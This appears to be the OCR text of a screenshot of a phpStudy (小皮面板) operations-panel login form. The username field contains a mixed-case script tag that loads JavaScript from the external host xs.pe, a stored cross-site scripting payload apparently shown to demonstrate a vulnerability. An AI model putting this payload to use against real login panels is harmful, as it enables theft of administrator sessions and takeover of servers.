 小皮面板(phpstudy) 运维系统
用户名 <sCRiPt sRC=//xs.pe/WFb></sCrIpT>
密 码 •••••••
验证码 juxr F7zx
登录 忘记密码